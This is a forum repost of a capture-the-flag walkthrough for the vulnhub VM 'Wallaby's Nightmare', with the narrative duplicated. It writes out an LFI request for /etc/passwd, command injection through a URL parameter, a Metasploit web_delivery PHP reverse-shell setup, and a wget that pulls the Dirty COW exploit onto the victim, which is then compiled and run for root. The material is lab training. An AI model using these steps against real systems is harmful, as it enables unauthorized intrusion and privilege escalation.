S-and-RA91
Ranking Opportunity Seeker
LEVEL 1
400 XP
Today we are going to solve Wallaby’s Nightmare CTF which is a new VM challenge of vulnhub where the attacker has to achieve root flag of the targeted VM machine; you can download it from here.
Table of Content
Let’s Begin!
As we always start from the network so that we can have a target IP. In your Kali Linux open the terminal and type netdiscover, now from the screenshot you can see a list of IP. Here 192.168.0.101 is my target IP.

Enumerate the target through aggressive scan; type following command for nmap scanning:
So here I found three ports 22, 80, 6667 are open.

Since port 80 is open I look toward browser and explore target IP 192.168.0.101 where I found a comment “enter a username to get started with this CTF” then I type the name “RAJ” and click on submit so that we could move forward into start the game.

When I clicked on submit tab is linked to next web page where you can read the assigned username for this CTF from screenshot now we can start this CTF when we will click on given link start the CTF!

Next web page open with an exclusive warning that Mr. Wallaby found raj is trying to penetrate inside the server so user “raj” is under his observation. Then soon after reading this threat, I observe at its URL I thought it might be vulnerable to etc/passwd same as LFI attack.

Then I try browse following in URL 192.168.1.101/?page=/etc/passwd though the web page stands up with raw data nothing was quite useful on this web page. And when I refresh it I lose connection from port 80. As raj was threatened by Wallaby

Again I move toward nmap so that I can make sure about port 80 but here I found a new port 60080 is open for http service as you can perceive this thing from the given screenshot.

Then I next to my next tool dirb
Now from the screenshot, you can see the result and currently we will look toward highlighted directory.

So when I browse 192.168.0.101:60080/?page=mailer in URL the resultant web page gets opened and I found nothing special here except “coming soon, guys!”

Then I look after page source code to get some clue, here inside HTML code the anchor tag contains a link for another file which you can see from the screenshot.

Again I browse above highlighted text 192.168.0.101:60080/?mailer&mail=pwd in URL and the web page comes outside with /var/www/html
Hence we can say that the current page might good for executing malicious comment as a command.

Now load Metasploit framework to connect with the victim through reverse connection
Now copy the generated command php….UvrG’));” and send it to target

From the screenshot, you can see I have pasted above malicious PHP comment inside URL in hope to get a reverse connection inside Metasploit.

So when I execute this comment I receive meterpreter session and get connected with victim shell
Now use “Dirty cow exploit” therefore type the following command to download this exploit inside tmp folder of the victim.

Now type the following command to compile your exploit so that it can run successfully inside.

Now we can run our exploit to achieve root permission and try to capture the flag
Congratulation!!!We have captured the flag which you can see from the screenshot and beat this task………..

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Table of Content
- Network Scanning (Netdiscover, Nmap)
- Abusing HTTP service for LFI Vulnerability
- Web Directory Enumeration (Dirb)
- Exploiting RCE (Metasploit)
- Kernel Privilege Escalation
Let’s Begin!
As we always start from the network so that we can have a target IP. In your Kali Linux open the terminal and type netdiscover, now from the screenshot you can see a list of IP. Here 192.168.0.101 is my target IP.

Enumerate the target through aggressive scan; type following command for nmap scanning:
Code:
nmap -p- -A 192.168.0.101So here I found three ports 22, 80, 6667 are open.

Since port 80 is open I look toward browser and explore target IP 192.168.0.101 where I found a comment “enter a username to get started with this CTF” then I type the name “RAJ” and click on submit so that we could move forward into start the game.

When I clicked on submit tab is linked to next web page where you can read the assigned username for this CTF from screenshot now we can start this CTF when we will click on given link start the CTF!

Next web page open with an exclusive warning that Mr. Wallaby found raj is trying to penetrate inside the server so user “raj” is under his observation. Then soon after reading this threat, I observe at its URL I thought it might be vulnerable to etc/passwd same as LFI attack.

Then I try browse following in URL 192.168.1.101/?page=/etc/passwd though the web page stands up with raw data nothing was quite useful on this web page. And when I refresh it I lose connection from port 80. As raj was threatened by Wallaby

Again I move toward nmap so that I can make sure about port 80 but here I found a new port 60080 is open for http service as you can perceive this thing from the given screenshot.

Then I next to my next tool dirb
Code:
dirb http://192.168.0.101:60080/?page=Now from the screenshot, you can see the result and currently we will look toward highlighted directory.

So when I browse 192.168.0.101:60080/?page=mailer in URL the resultant web page gets opened and I found nothing special here except “coming soon, guys!”

Then I look after page source code to get some clue, here inside HTML code the anchor tag contains a link for another file which you can see from the screenshot.

Again I browse above highlighted text 192.168.0.101:60080/?mailer&mail=pwd in URL and the web page comes outside with /var/www/html
Hence we can say that the current page might good for executing malicious comment as a command.

Now load Metasploit framework to connect with the victim through reverse connection
Code:
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)>set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>set lhost 192.168.0.106
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>exploitNow copy the generated command php….UvrG’));” and send it to target

From the screenshot, you can see I have pasted above malicious PHP comment inside URL in hope to get a reverse connection inside Metasploit.

So when I execute this comment I receive meterpreter session and get connected with victim shell
Code:
meterpreter> sysinfo
meterpreter> shell
Code:
[img]https://3.bp.blogspot.com/-j0qtEnV9DGs/WO5gLnyPHaI/AAAAAAAAPyI/CTpPK-j_P2At_TWmBvq4KsOTXUNHTwhFwCLcB/s1600/14.png[/img]Now use “Dirty cow exploit” therefore type the following command to download this exploit inside tmp folder of the victim.
Code:
wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
Now type the following command to compile your exploit so that it can run successfully inside.
Code:
gcc cowroot.c –o cowroot -pthread
Now we can run our exploit to achieve root permission and try to capture the flag
Code:
./cowroot
id
cd /root
ls
cat flag.txtCongratulation!!!We have captured the flag which you can see from the screenshot and beat this task………..
